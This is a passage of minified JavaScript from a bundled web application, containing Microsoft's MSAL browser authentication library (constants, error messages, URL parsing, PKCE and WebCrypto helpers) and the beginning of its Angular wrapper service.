Available",FORWARD_SLASH:"/",IMDS_ENDPOINT:"http://169.254.169.254/metadata/instance/compute/location",IMDS_VERSION:"2020-06-01",IMDS_TIMEOUT:2e3,AZURE_REGION_AUTO_DISCOVER_FLAG:"TryAutoDetect",REGIONAL_AUTH_PUBLIC_CLOUD_SUFFIX:"login.microsoft.com",KNOWN_PUBLIC_CLOUDS:["login.microsoftonline.com","login.windows.net","login.microsoft.com","sts.windows.net"],TOKEN_RESPONSE_TYPE:"token",ID_TOKEN_RESPONSE_TYPE:"id_token",SHR_NONCE_VALIDITY:240,INVALID_INSTANCE:"invalid_instance"},Ha=[O.OPENID_SCOPE,O.PROFILE_SCOPE,O.OFFLINE_ACCESS_SCOPE],R0=[...Ha,O.EMAIL_SCOPE],Jt={ID_TOKEN:"idtoken",CLIENT_INFO:"client.info",ADAL_ID_TOKEN:"adal.idtoken",ERROR:"error",ERROR_DESC:"error.description",ACTIVE_ACCOUNT:"active-account",ACTIVE_ACCOUNT_FILTERS:"active-account-filters"},Zt={LOGIN:"login",SELECT_ACCOUNT:"select_account",CONSENT:"consent",NONE:"none",CREATE:"create",NO_SESSION:"no_session"},M0={PLAIN:"plain",S256:"S256"},Vl={QUERY:"query",FRAGMENT:"fragment"},tW={...Vl,FORM_POST:"form_post"},vn={CACHE_KEY_SEPARATOR:"-",CLIENT_INFO_SEPARATOR:"."},ne={ID_TOKEN:"IdToken",ACCESS_TOKEN:"AccessToken",ACCESS_TOKEN_WITH_AUTH_SCHEME:"AccessToken_With_AuthScheme",REFRESH_TOKEN:"RefreshToken"},jC="appmetadata",un={SCHEMA_VERSION:5,MAX_CUR_HEADER_BYTES:80,MAX_LAST_HEADER_BYTES:330,MAX_CACHED_ERRORS:50,CACHE_KEY:"server-telemetry",CATEGORY_SEPARATOR:"|",VALUE_SEPARATOR:",",OVERFLOW_TRUE:"1",OVERFLOW_FALSE:"0",UNKNOWN_ERROR:"unknown_error"},Ke={BEARER:"Bearer",POP:"pop",SSH:"ssh-cert"},rr={INTERACTION_IN_PROGRESS_VALUE:"interaction_in_progress",INVALID_GRANT_ERROR:"invalid_grant",POPUP_WIDTH:483,POPUP_HEIGHT:600,POPUP_NAME_PREFIX:"msal",DEFAULT_POLL_INTERVAL_MS:30,MSAL_SKU:"msal.js.browser"},ja_CHANNEL_ID="53ee284d-920a-4b59-9d30-a60315b26836";var K=function(t){return t.Redirect="redirect",t.Popup="popup",t.Silent="silent",t.None="none",t}(K||{});const L0={scopes:Ha},F0="jwk",$C="msal.db",aW=`${$C}.keys`,cW=[0,5,4],W={INITIALIZE_START:"msal:initializeStart",INITIALIZE_END:"msal:initializeEnd",ACCOUNT_ADDED:"msal:accountAdded",ACCOUNT_REMOVED:"msal:accountRemoved",ACTIVE_ACCOUNT_CHANGED:"msal:activeAccountChanged",LOGIN_START:"msal:loginStart",LOGIN_SUCCESS:"msal:loginSuccess",LOGIN_FAILURE:"msal:loginFailure",ACQUIRE_TOKEN_START:"msal:acquireTokenStart",ACQUIRE_TOKEN_SUCCESS:"msal:acquireTokenSuccess",ACQUIRE_TOKEN_FAILURE:"msal:acquireTokenFailure",ACQUIRE_TOKEN_NETWORK_START:"msal:acquireTokenFromNetworkStart",SSO_SILENT_START:"msal:ssoSilentStart",SSO_SILENT_SUCCESS:"msal:ssoSilentSuccess",SSO_SILENT_FAILURE:"msal:ssoSilentFailure",ACQUIRE_TOKEN_BY_CODE_START:"msal:acquireTokenByCodeStart",ACQUIRE_TOKEN_BY_CODE_SUCCESS:"msal:acquireTokenByCodeSuccess",ACQUIRE_TOKEN_BY_CODE_FAILURE:"msal:acquireTokenByCodeFailure",HANDLE_REDIRECT_START:"msal:handleRedirectStart",HANDLE_REDIRECT_END:"msal:handleRedirectEnd",POPUP_OPENED:"msal:popupOpened",LOGOUT_START:"msal:logoutStart",LOGOUT_SUCCESS:"msal:logoutSuccess",LOGOUT_FAILURE:"msal:logoutFailure",LOGOUT_END:"msal:logoutEnd",RESTORE_FROM_BFCACHE:"msal:restoreFromBFCache"};class dW{static getInteractionStatusFromEvent(n,e){switch(n.eventType){case W.LOGIN_START:return"login";case W.SSO_SILENT_START:return"ssoSilent";case W.ACQUIRE_TOKEN_START:if(n.interactionType===K.Redirect||n.interactionType===K.Popup)return"acquireToken";break;case W.HANDLE_REDIRECT_START:return"handleRedirect";case W.LOGOUT_START:return"logout";case W.SSO_SILENT_SUCCESS:case W.SSO_SILENT_FAILURE:if(e&&"ssoSilent"!==e)break;return"none";case W.LOGOUT_END:if(e&&"logout"!==e)break;return"none";case W.HANDLE_REDIRECT_END:if(e&&"handleRedirect"!==e)break;return"none";case W.LOGIN_SUCCESS:case W.LOGIN_FAILURE:case W.ACQUIRE_TOKEN_SUCCESS:case W.ACQUIRE_TOKEN_FAILURE:case W.RESTORE_FROM_BFCACHE:if(n.interactionType===K.Redirect||n.interactionType===K.Popup){if(e&&"login"!==e&&"acquireToken"!==e)break;return"none"}}return null}}const $l="unexpected_error",ff={[$l]:"Unexpected error in authentication.",post_request_failed:"Post request failed from the network, could be a 4xx/5xx or a network unavailability. Please check the exact error code for details."};class vt extends Error{constructor(n,e,r){super(e?`${n}: ${e}`:n),Object.setPrototypeOf(this,vt.prototype),this.errorCode=n||O.EMPTY_STRING,this.errorMessage=e||O.EMPTY_STRING,this.subError=r||O.EMPTY_STRING,this.name="AuthError"}setCorrelationId(n){this.correlationId=n}}function B0(t,n){return new vt(t,n?`${ff[t]} ${n}`:ff[t])}const zl="storage_not_supported",pf="in_mem_redirect_unavailable",gf={[zl]:"Given storage configuration option was not supported.",stubbed_public_client_application_called:"Stub instance of Public Client Application was called. If using msal-react, please ensure context is not used without a provider. For more visit: aka.ms/msaljs/browser-errors",[pf]:"Redirect cannot be supported. In-memory storage was selected and storeAuthStateInCookie=false, which would cause the library to be unable to handle the incoming hash. If you would like to use the redirect API, please use session/localStorage or set storeAuthStateInCookie=true."};class ql extends vt{constructor(n,e){super(n,e),this.name="BrowserConfigurationAuthError",Object.setPrototypeOf(this,ql.prototype)}}function KC(t){return new ql(t,gf[t])}const mf="redirect_uri_empty",yf="authority_uri_insecure",us="url_parse_error",vf="empty_url_error",Cf="empty_input_scopes_error",_f="invalid_prompt_value",Kl="invalid_claims",wf="token_request_empty",bf="logout_request_empty",Sf="invalid_code_challenge_method",Wl="pkce_params_missing",Ql="invalid_cloud_discovery_metadata",Af="invalid_authority_metadata",If="untrusted_authority",Ga="missing_ssh_jwk",Ef="missing_ssh_kid",Tf="cannot_set_OIDCOptions",Df="cannot_allow_native_broker",kf="authority_mismatch",At={[mf]:"A redirect URI is required for all calls, and none has been set.",claims_request_parsing_error:"Could not parse the given claims request object.",[yf]:"Authority URIs must use https.  Please see here for valid authority configuration options: https://docs.microsoft.com/en-us/azure/active-directory/develop/msal-js-initializing-client-applications#configuration-options",[us]:"URL could not be parsed into appropriate segments.",[vf]:"URL was empty or null.",[Cf]:"Scopes cannot be passed as null, undefined or empty array because they are required to obtain an access token.",[_f]:"Please see here for valid configuration options: https://azuread.github.io/microsoft-authentication-library-for-js/ref/modules/_azure_msal_common.html#commonauthorizationurlrequest",[Kl]:"Given claims parameter must be a stringified JSON object.",[wf]:"Token request was empty and not found in cache.",[bf]:"The logout request was null or undefined.",[Sf]:'code_challenge_method passed is invalid. Valid values are "plain" and "S256".',[Wl]:"Both params: code_challenge and code_challenge_method are to be passed if to be sent in the request",[Ql]:"Invalid cloudDiscoveryMetadata provided. Must be a stringified JSON object containing tenant_discovery_endpoint and metadata fields",[Af]:"Invalid authorityMetadata provided. Must by a stringified JSON object containing authorization_endpoint, token_endpoint, issuer fields.",[If]:"The provided authority is not a trusted authority. Please include this authority in the knownAuthorities config parameter.",[Ga]:"Missing sshJwk in SSH certificate request. A stringified JSON Web Key is required when using the SSH authentication scheme.",[Ef]:"Missing sshKid in SSH certificate request. A string that uniquely identifies the public SSH key is required when using the SSH authentication scheme.",missing_nonce_authentication_header:"Unable to find an authentication header containing server nonce. Either the Authentication-Info or WWW-Authenticate headers must be present in order to obtain a server nonce.",invalid_authentication_header:"Invalid authentication header provided",[Tf]:"Cannot set OIDCOptions parameter. Please change the protocol mode to OIDC or use a non-Microsoft authority.",[Df]:"Cannot set allowNativeBroker parameter to true when not in AAD protocol mode.",[kf]:"Authority mismatch error. Authority provided in login request or PublicClientApplication config does not match the environment of the provided account. Please use a matching account or make an interactive request to login to this authority."};class JC extends vt{constructor(n){super(n,At[n]),this.name="ClientConfigurationError",Object.setPrototypeOf(this,JC.prototype)}}function Xe(t){return new JC(t)}class wr{static isEmptyObj(n){if(n)try{const e=JSON.parse(n);return 0===Object.keys(e).length}catch{}return!0}static startsWith(n,e){return 0===n.indexOf(e)}static endsWith(n,e){return n.length>=e.length&&n.lastIndexOf(e)===n.length-e.length}static queryStringToObject(n){const e={},r=n.split("&"),i=o=>decodeURIComponent(o.replace(/\+/g," "));return r.forEach(o=>{if(o.trim()){const[s,a]=o.split(/=(.+)/g,2);s&&a&&(e[i(s)]=i(a))}}),e}static trimArrayEntries(n){return n.map(e=>e.trim())}static removeEmptyStringsFromArray(n){return n.filter(e=>!!e)}static jsonParseHelper(n){try{return JSON.parse(n)}catch{return null}}static matchPattern(n,e){return new RegExp(n.replace(/\\/g,"\\\\").replace(/\*/g,"[^ ]*").replace(/\?/g,"\\?")).test(e)}}const Yl="client_info_decoding_error",Rf="client_info_empty_error",Jl="token_parsing_error",Mf="null_or_empty_token",Ur="endpoints_resolution_error",Of="network_error",Nf="openid_config_error",Pf="hash_not_deserialized",Ao="invalid_state",xf="state_mismatch",$a="state_not_found",Lf="nonce_mismatch",Zl="auth_time_not_found",Ff="max_age_transpired",Bf="multiple_matching_appMetadata",Uf="request_cannot_be_made",Hf="cannot_remove_empty_scope",Vf="cannot_append_scopeset",Xl="empty_input_scopeset",eu="no_account_in_silent_request",jf="invalid_cache_record",tu="invalid_cache_environment",nu="no_account_found",ru="no_crypto_object",iu="unexpected_credential_type",Hr="token_refresh_required",Gf="token_claims_cnf_required_for_signedjwt",$f="authorization_code_missing_from_server_response",zf="binding_key_not_removed",qf="end_session_endpoint_not_supported",ou="key_id_missing",ve="method_not_implemented",de={[Yl]:"The client info could not be parsed/decoded correctly",[Rf]:"The client info was empty",[Jl]:"Token cannot be parsed",[Mf]:"The token is null or empty",[Ur]:"Endpoints cannot be resolved",[Of]:"Network request failed",[Nf]:"Could not retrieve endpoints. Check your authority and verify the .well-known/openid-configuration endpoint returns the required endpoints.",[Pf]:"The hash parameters could not be deserialized",[Ao]:"State was not the expected format",[xf]:"State mismatch error",[$a]:"State not found",[Lf]:"Nonce mismatch error",[Zl]:"Max Age was requested and the ID token is missing the auth_time variable. auth_time is an optional claim and is not enabled by default - it must be enabled. See https://aka.ms/msaljs/optional-claims for more information.",[Ff]:"Max Age is set to 0, or too much time has elapsed since the last end-user authentication.",multiple_matching_tokens:"The cache contains multiple tokens satisfying the requirements. Call AcquireToken again providing more requirements such as authority or account.",multiple_matching_accounts:"The cache contains multiple accounts satisfying the given parameters. Please pass more info to obtain the correct account",[Bf]:"The cache contains multiple appMetadata satisfying the given parameters. Please pass more info to obtain the correct appMetadata",[Uf]:"Token request cannot be made without authorization code or refresh token.",[Hf]:"Cannot remove null or empty scope from ScopeSet",[Vf]:"Cannot append ScopeSet",[Xl]:"Empty input ScopeSet cannot be processed",device_code_polling_cancelled:"Caller has cancelled token endpoint polling during device code flow by setting DeviceCodeRequest.cancel = true.",device_code_expired:"Device code is expired.",device_code_unknown_error:"Device code stopped polling for unknown reasons.",[eu]:"Please pass an account object, silent flow is not supported without account information",[jf]:"Cache record object was null or undefined.",[tu]:"Invalid environment when attempting to create cache entry",[nu]:"No account found in cache for given key.",[ru]:"No crypto object detected.",[iu]:"Unexpected credential type.",invalid_assertion:"Client assertion must meet requirements described in https://tools.ietf.org/html/rfc7515",invalid_client_credential:"Client credential (secret, certificate, or assertion) must not be empty when creating a confidential client. An application should at most have one credential",[Hr]:"Cannot return token from cache because it must be refreshed. This may be due to one of the following reasons: forceRefresh parameter is set to true, claims have been requested, there is no cached access token or it is expired.",user_timeout_reached:"User defined timeout for device code polling reached",[Gf]:"Cannot generate a POP jwt if the token_claims are not populated",[$f]:"Server response does not contain an authorization code to proceed",[zf]:"Could not remove the credential's binding key from storage.",[qf]:"The provided authority does not support logout",[ou]:"A keyId value is missing from the requested bound token's cache record and is required to match the token to it's stored binding key.",no_network_connectivity:"No network connectivity. Check your internet connection.",user_canceled:"User cancelled the flow.",missing_tenant_id_error:"A tenant id - not common, organizations, or consumers - must be specified when using the client_credentials flow.",[ve]:"This method has not been implemented",nested_app_auth_bridge_disabled:"The nested app auth bridge is disabled"};class Kf extends vt{constructor(n,e){super(n,e?`${de[n]}: ${e}`:de[n]),this.name="ClientAuthError",Object.setPrototypeOf(this,Kf.prototype)}}function P(t,n){return new Kf(t,n)}function U0(t){return t.startsWith("#/")?t.substring(2):t.startsWith("#")||t.startsWith("?")?t.substring(1):t}function Wf(t){if(!t||t.indexOf("=")<0)return null;try{const n=U0(t),e=Object.fromEntries(new URLSearchParams(n));if(e.code||e.error||e.error_description||e.state)return e}catch{throw P(Pf)}return null}class Ie{get urlString(){return this._urlString}constructor(n){if(this._urlString=n,!this._urlString)throw Xe(vf);n.includes("#")||(this._urlString=Ie.canonicalizeUri(n))}static canonicalizeUri(n){if(n){let e=n.toLowerCase();return wr.endsWith(e,"?")?e=e.slice(0,-1):wr.endsWith(e,"?/")&&(e=e.slice(0,-2)),wr.endsWith(e,"/")||(e+="/"),e}return n}validateAsUri(){let n;try{n=this.getUrlComponents()}catch{throw Xe(us)}if(!n.HostNameAndPort||!n.PathSegments)throw Xe(us);if(!n.Protocol||"https:"!==n.Protocol.toLowerCase())throw Xe(yf)}static appendQueryString(n,e){return e?n.indexOf("?")<0?`${n}?${e}`:`${n}&${e}`:n}static removeHashFromUrl(n){return Ie.canonicalizeUri(n.split("#")[0])}replaceTenantPath(n){const e=this.getUrlComponents(),r=e.PathSegments;return n&&0!==r.length&&("common"===r[0]||"organizations"===r[0])&&(r[0]=n),Ie.constructAuthorityUriFromObject(e)}getUrlComponents(){const n=RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),e=this.urlString.match(n);if(!e)throw Xe(us);const r={Protocol:e[1],HostNameAndPort:e[4],AbsolutePath:e[5],QueryString:e[7]};let i=r.AbsolutePath.split("/");return i=i.filter(o=>o&&o.length>0),r.PathSegments=i,r.QueryString&&r.QueryString.endsWith("/")&&(r.QueryString=r.QueryString.substring(0,r.QueryString.length-1)),r}static getDomainFromUrl(n){const e=RegExp("^([^:/?#]+://)?([^/?#]*)"),r=n.match(e);if(!r)throw Xe(us);return r[2]}static getAbsoluteUrl(n,e){if(n[0]===O.FORWARD_SLASH){const i=new Ie(e).getUrlComponents();return i.Protocol+"//"+i.HostNameAndPort+n}return n}static constructAuthorityUriFromObject(n){return new Ie(n.Protocol+"//"+n.HostNameAndPort+"/"+n.PathSegments.join("/"))}static hashContainsKnownProperties(n){return!!Wf(n)}}const su="pkce_not_created",au="crypto_nonexistent",za="empty_navigate_uri",Qf="hash_empty_error",cu="no_state_in_hash",Yf="hash_does_not_contain_known_properties",Jf="unable_to_parse_state",Zf="state_interaction_type_mismatch",Xf="interaction_in_progress",ep="popup_window_error",tp="empty_window_error",Ui="user_cancelled",np="monitor_window_timeout",rp="redirect_in_iframe",ip="block_iframe_reload",op="block_nested_popups",qa="silent_logout_unsupported",sp="no_account_error",ap="no_token_request_cache_error",cp="unable_to_parse_token_request_cache_error",lu="no_cached_authority_error",Ka="non_browser_environment",Io="database_not_open",Wa="no_network_connectivity",lp="post_request_failed",up="get_request_failed",uu="failed_to_parse_response",dp="unable_to_load_token",du="crypto_key_not_found",hp="auth_code_required",fp="auth_code_or_nativeAccountId_required",pp="spa_code_and_nativeAccountId_present",hu="database_unavailable",gp="unable_to_acquire_token_from_native_platform",mp="native_handshake_timeout",yp="native_extension_not_installed",ds="native_connection_not_established",vp="uninitialized_public_client_application",Cp="native_prompt_not_supported",_p="invalid_base64_string",wp="invalid_pop_token_request",H0="failed_to_build_headers",V0="failed_to_parse_headers",Hi="For more visit: aka.ms/msaljs/browser-errors",ae={[su]:"The PKCE code challenge and verifier could not be generated.",[au]:"The crypto object or function is not available.",[za]:"Navigation URI is empty. Please check stack trace for more info.",[Qf]:`Hash value cannot be processed because it is empty. Please verify that your redirectUri is not clearing the hash. ${Hi}`,[cu]:"Hash does not contain state. Please verify that the request originated from msal.",[Yf]:`Hash does not contain known properites. Please verify that your redirectUri is not changing the hash.  ${Hi}`,[Jf]:"Unable to parse state. Please verify that the request originated from msal.",[Zf]:"Hash contains state but the interaction type does not match the caller.",[Xf]:`Interaction is currently in progress. Please ensure that this interaction has been completed before calling an interactive API.   ${Hi}`,[ep]:"Error opening popup window. This can happen if you are using IE or if popups are blocked in the browser.",[tp]:"window.open returned null or undefined window object.",[Ui]:"User cancelled the flow.",monitor_popup_timeout:`Token acquisition in popup failed due to timeout.  ${Hi}`,[np]:`Token acquisition in iframe failed due to timeout.  ${Hi}`,[rp]:"Redirects are not supported for iframed or brokered applications. Please ensure you are using MSAL.js in a top frame of the window if using the redirect APIs, or use the popup APIs.",[ip]:`Request was blocked inside an iframe because MSAL detected an authentication response.  ${Hi}`,[op]:"Request was blocked inside a popup because MSAL detected it was running in a popup.",iframe_closed_prematurely:"The iframe being monitored was closed prematurely.",[qa]:"Silent logout not supported. Please call logoutRedirect or logoutPopup instead.",[sp]:"No account object provided to acquireTokenSilent and no active account has been set. Please call setActiveAccount or provide an account on the request.",silent_prompt_value_error:"The value given for the prompt value is not valid for silent requests - must be set to 'none' or 'no_session'.",[ap]:"No token request found in cache.",[cp]:"The cached token request could not be parsed.",[lu]:"No cached authority found.",auth_request_not_set_error:"Auth Request not set. Please ensure initiateAuthRequest was called from the InteractionHandler",invalid_cache_type:"Invalid cache type",[Ka]:"Login and token requests are not supported in non-browser environments.",[Io]:"Database is not open!",[Wa]:"No network connectivity. Check your internet connection.",[lp]:"Network request failed: If the browser threw a CORS error, check that the redirectUri is registered in the Azure App Portal as type 'SPA'",[up]:"Network request failed. Please check the network trace to determine root cause.",[uu]:"Failed to parse network response. Check network trace.",[dp]:"Error loading token to cache.",[du]:"Cryptographic Key or Keypair not found in browser storage.",[hp]:"An authorization code must be provided (as the `code` property on the request) to this flow.",[fp]:"An authorization code or nativeAccountId must be provided to this flow.",[pp]:"Request cannot contain both spa code and native account id.",[hu]:"IndexedDB, which is required for persistent cryptographic key storage, is unavailable. This may be caused by browser privacy features which block persistent storage in third-party contexts.",[gp]:`Unable to acquire token from native platform.  ${Hi}`,[mp]:"Timed out while attempting to establish connection to browser extension",[yp]:"Native extension is not installed. If you think this is a mistake call the initialize function.",[ds]:`Connection to native platform has not been established. Please install a compatible browser extension and run initialize().  ${Hi}`,[vp]:`You must call and await the initialize function before attempting to call any other MSAL API.  ${Hi}`,[Cp]:"The provided prompt is not supported by the native platform. This request should be routed to the web based flow.",[_p]:"Invalid base64 encoded string.",[wp]:"Invalid PoP token request. The request should not have both a popKid value and signPopToken set to true.",[H0]:"Failed to build request headers object.",[V0]:"Failed to parse response headers"};class fu extends vt{constructor(n,e){super(n,ae[n],e),Object.setPrototypeOf(this,fu.prototype),this.name="BrowserAuthError"}}function Q(t,n){return new fu(t,n)}const _={AcquireTokenByCode:"acquireTokenByCode",AcquireTokenByRefreshToken:"acquireTokenByRefreshToken",AcquireTokenSilent:"acquireTokenSilent",AcquireTokenSilentAsync:"acquireTokenSilentAsync",AcquireTokenPopup:"acquireTokenPopup",AcquireTokenPreRedirect:"acquireTokenPreRedirect",AcquireTokenRedirect:"acquireTokenRedirect",CryptoOptsGetPublicKeyThumbprint:"cryptoOptsGetPublicKeyThumbprint",CryptoOptsSignJwt:"cryptoOptsSignJwt",SilentCacheClientAcquireToken:"silentCacheClientAcquireToken",SilentIframeClientAcquireToken:"silentIframeClientAcquireToken",AwaitConcurrentIframe:"awaitConcurrentIframe",SilentRefreshClientAcquireToken:"silentRefreshClientAcquireToken",SsoSilent:"ssoSilent",StandardInteractionClientGetDiscoveredAuthority:"standardInteractionClientGetDiscoveredAuthority",FetchAccountIdWithNativeBroker:"fetchAccountIdWithNativeBroker",NativeInteractionClientAcquireToken:"nativeInteractionClientAcquireToken",BaseClientCreateTokenRequestHeaders:"baseClientCreateTokenRequestHeaders",NetworkClientSendPostRequestAsync:"networkClientSendPostRequestAsync",RefreshTokenClientExecutePostToTokenEndpoint:"refreshTokenClientExecutePostToTokenEndpoint",AuthorizationCodeClientExecutePostToTokenEndpoint:"authorizationCodeClientExecutePostToTokenEndpoint",BrokerHandhshake:"brokerHandshake",AcquireTokenByRefreshTokenInBroker:"acquireTokenByRefreshTokenInBroker",AcquireTokenByBroker:"acquireTokenByBroker",RefreshTokenClientExecuteTokenRequest:"refreshTokenClientExecuteTokenRequest",RefreshTokenClientAcquireToken:"refreshTokenClientAcquireToken",RefreshTokenClientAcquireTokenWithCachedRefreshToken:"refreshTokenClientAcquireTokenWithCachedRefreshToken",RefreshTokenClientAcquireTokenByRefreshToken:"refreshTokenClientAcquireTokenByRefreshToken",RefreshTokenClientCreateTokenRequestBody:"refreshTokenClientCreateTokenRequestBody",AcquireTokenFromCache:"acquireTokenFromCache",SilentFlowClientAcquireCachedToken:"silentFlowClientAcquireCachedToken",SilentFlowClientGenerateResultFromCacheRecord:"silentFlowClientGenerateResultFromCacheRecord",AcquireTokenBySilentIframe:"acquireTokenBySilentIframe",InitializeBaseRequest:"initializeBaseRequest",InitializeSilentRequest:"initializeSilentRequest",InitializeClientApplication:"initializeClientApplication",SilentIframeClientTokenHelper:"silentIframeClientTokenHelper",SilentHandlerInitiateAuthRequest:"silentHandlerInitiateAuthRequest",SilentHandlerMonitorIframeForHash:"silentHandlerMonitorIframeForHash",SilentHandlerLoadFrame:"silentHandlerLoadFrame",SilentHandlerLoadFrameSync:"silentHandlerLoadFrameSync",StandardInteractionClientCreateAuthCodeClient:"standardInteractionClientCreateAuthCodeClient",StandardInteractionClientGetClientConfiguration:"standardInteractionClientGetClientConfiguration",StandardInteractionClientInitializeAuthorizationRequest:"standardInteractionClientInitializeAuthorizationRequest",StandardInteractionClientInitializeAuthorizationCodeRequest:"standardInteractionClientInitializeAuthorizationCodeRequest",GetAuthCodeUrl:"getAuthCodeUrl",HandleCodeResponseFromServer:"handleCodeResponseFromServer",HandleCodeResponse:"handleCodeResponse",UpdateTokenEndpointAuthority:"updateTokenEndpointAuthority",AuthClientAcquireToken:"authClientAcquireToken",AuthClientExecuteTokenRequest:"authClientExecuteTokenRequest",AuthClientCreateTokenRequestBody:"authClientCreateTokenRequestBody",AuthClientCreateQueryString:"authClientCreateQueryString",PopTokenGenerateCnf:"popTokenGenerateCnf",PopTokenGenerateKid:"popTokenGenerateKid",HandleServerTokenResponse:"handleServerTokenResponse",DeserializeResponse:"deserializeResponse",AuthorityFactoryCreateDiscoveredInstance:"authorityFactoryCreateDiscoveredInstance",AuthorityResolveEndpointsAsync:"authorityResolveEndpointsAsync",AuthorityResolveEndpointsFromLocalSources:"authorityResolveEndpointsFromLocalSources",AuthorityGetCloudDiscoveryMetadataFromNetwork:"authorityGetCloudDiscoveryMetadataFromNetwork",AuthorityUpdateCloudDiscoveryMetadata:"authorityUpdateCloudDiscoveryMetadata",AuthorityGetEndpointMetadataFromNetwork:"authorityGetEndpointMetadataFromNetwork",AuthorityUpdateEndpointMetadata:"authorityUpdateEndpointMetadata",AuthorityUpdateMetadataWithRegionalInformation:"authorityUpdateMetadataWithRegionalInformation",RegionDiscoveryDetectRegion:"regionDiscoveryDetectRegion",RegionDiscoveryGetRegionFromIMDS:"regionDiscoveryGetRegionFromIMDS",RegionDiscoveryGetCurrentVersion:"regionDiscoveryGetCurrentVersion",AcquireTokenByCodeAsync:"acquireTokenByCodeAsync",GetEndpointMetadataFromNetwork:"getEndpointMetadataFromNetwork",GetCloudDiscoveryMetadataFromNetworkMeasurement:"getCloudDiscoveryMetadataFromNetworkMeasurement",HandleRedirectPromiseMeasurement:"handleRedirectPromise",HandleNativeRedirectPromiseMeasurement:"handleNativeRedirectPromise",UpdateCloudDiscoveryMetadataMeasurement:"updateCloudDiscoveryMetadataMeasurement",UsernamePasswordClientAcquireToken:"usernamePasswordClientAcquireToken",NativeMessageHandlerHandshake:"nativeMessageHandlerHandshake",NativeGenerateAuthResult:"nativeGenerateAuthResult",RemoveHiddenIframe:"removeHiddenIframe",ClearTokensAndKeysWithClaims:"clearTokensAndKeysWithClaims",CacheManagerGetRefreshToken:"cacheManagerGetRefreshToken",GeneratePkceCodes:"generatePkceCodes",GenerateCodeVerifier:"generateCodeVerifier",GenerateCodeChallengeFromVerifier:"generateCodeChallengeFromVerifier",Sha256Digest:"sha256Digest",GetRandomValues:"getRandomValues"};function bp(t){return encodeURIComponent(g_(t).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_"))}function Sp(t){return j0(t).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}function g_(t){return j0((new TextEncoder).encode(t))}function j0(t){const n=Array.from(t,e=>String.fromCodePoint(e)).join("");return btoa(n)}const G0="SHA-256",gW=new Uint8Array([1,0,1]),$0="0123456789abcdef",z0=new Uint32Array(1),m_={name:"RSASSA-PKCS1-v1_5",hash:G0,modulusLength:2048,publicExponent:gW};function q0(t,n,e){return y_.apply(this,arguments)}function y_(){return(y_=b(function*(t,n,e){n?.addQueueMeasurement(_.Sha256Digest,e);const i=(new TextEncoder).encode(t);return window.crypto.subtle.digest(G0,i)})).apply(this,arguments)}function vW(t){return window.crypto.getRandomValues(t)}function v_(){return window.crypto.getRandomValues(z0),z0[0]}function Vi(){const t=Date.now(),n=1024*v_()+(1023&v_()),e=new Uint8Array(16),r=Math.trunc(n/2**30),i=n&2**30-1,o=v_();e[0]=t/2**40,e[1]=t/2**32,e[2]=t/2**24,e[3]=t/65536,e[4]=t/256,e[5]=t,e[6]=112|r>>>8,e[7]=r,e[8]=128|i>>>24,e[9]=i>>>16,e[10]=i>>>8,e[11]=i,e[12]=o>>>24,e[13]=o>>>16,e[14]=o>>>8,e[15]=o;let s="";for(let a=0;a<e.length;a++)s+=$0.charAt(e[a]>>>4),s+=$0.charAt(15&e[a]),(3===a||5===a||7===a||9===a)&&(s+="-");return s}function C_(){return(C_=b(function*(t,n){return window.crypto.subtle.generateKey(m_,t,n)})).apply(this,arguments)}function __(t){return w_.apply(this,arguments)}function w_(){return(w_=b(function*(t){return window.crypto.subtle.exportKey(F0,t)})).apply(this,arguments)}function b_(){return(b_=b(function*(t,n,e){return window.crypto.subtle.importKey(F0,t,m_,n,e)})).apply(this,arguments)}function S_(){return(S_=b(function*(t,n){return window.crypto.subtle.sign(m_,t,n)})).apply(this,arguments)}function K0(t){return A_.apply(this,arguments)}function A_(){return(A_=b(function*(t){const n=yield q0(t);return Sp(new Uint8Array(n))})).apply(this,arguments)}function Ap(){return window.parent!==window}function ji(){return window.location.href.split("?")[0].split("#")[0]}function W0(){if(typeof window>"u")throw Q(Ka)}function Q0(t){if(!t)throw Q(vp)}function I_(t){W0(),function EW(){if(Ie.hashContainsKnownProperties(window.location.hash)&&Ap())throw Q(ip)}(),function DW(){if(function AW(){return typeof window<"u"&&!!window.opener&&window.opener!==window&&"string"==typeof window.name&&0===window.name.indexOf(`${rr.POPUP_NAME_PREFIX}.`)}())throw Q(op)}(),Q0(t)}function Y0(t,n){if(I_(t),function TW(t){if(Ap()&&!t)throw Q(rp)}(n.system.allowRedirectInIframe),"memoryStorage"===n.cache.cacheLocation&&!n.cache.storeAuthStateInCookie)throw KC(pf)}function J0(t){const n=document.createElement("link");n.rel="preconnect",n.href=new URL(t).origin,n.crossOrigin="anonymous",document.head.appendChild(n),window.setTimeout(()=>{try{document.head.removeChild(n)}catch{}},1e4)}const E_={now:()=>(E_.delegate||Date).now(),delegate:void 0};class Ip extends Me{constructor(n=1/0,e=1/0,r=E_){super(),this._bufferSize=n,this._windowTime=e,this._timestampProvider=r,this._buffer=[],this._infiniteTimeWindow=!0,this._infiniteTimeWindow=e===1/0,this._bufferSize=Math.max(1,n),this._windowTime=Math.max(1,e)}next(n){const{isStopped:e,_buffer:r,_infiniteTimeWindow:i,_timestampProvider:o,_windowTime:s}=this;e||(r.push(n),!i&&r.push(o.now()+s)),this._trimBuffer(),super.next(n)}_subscribe(n){this._throwIfClosed(),this._trimBuffer();const e=this._innerSubscribe(n),{_infiniteTimeWindow:r,_buffer:i}=this,o=i.slice();for(let s=0;s<o.length&&!n.closed;s+=r?1:2)n.next(o[s]);return this._checkFinalizedStatuses(n),e}_trimBuffer(){const{_bufferSize:n,_timestampProvider:e,_buffer:r,_infiniteTimeWindow:i}=this,o=(i?1:2)*n;if(n<1/0&&o<r.length&&r.splice(0,r.length-o),!i){const s=e.now();let a=0;for(let c=1;c<r.length&&r[c]<=s;c+=2)a=c;a&&r.splice(0,a+1)}}}const Z0="@azure/msal-angular",T_="3.1.0",D_=new U("MSAL_INSTANCE"),X0=new U("MSAL_GUARD_CONFIG"),e1=new U("MSAL_INTERCEPTOR_CONFIG"),RW=new U("MSAL_BROADCAST_CONFIG");let Eo=(()=>{class t{constructor(e,r){this.instance=e,this.location=r;const i=this.location.path(!0).split("#").pop();i&&(this.redirectHash=`#${i}`),this.instance.initializeWrapperLibrary("@azure/msal-angular",T_)}initialize(){return Pe(this.instance.initialize())}acquireTokenPopup(e){return Pe(this.instance.acquireTokenPopup(e))}acquireTokenRedirect(e){return 